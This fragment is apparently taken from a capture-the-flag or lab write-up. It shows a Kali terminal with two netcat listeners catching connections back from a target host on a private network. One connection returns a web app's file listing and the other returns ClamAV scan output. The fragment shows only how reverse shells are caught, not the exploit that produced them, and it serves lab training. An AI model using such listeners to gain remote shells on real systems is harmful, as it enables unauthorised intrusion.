 ┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.6] 54184
app.py
database.sql
samples
templates
┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.6] 51268
ls
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 15.169 sec (0 m 15 s)
KALI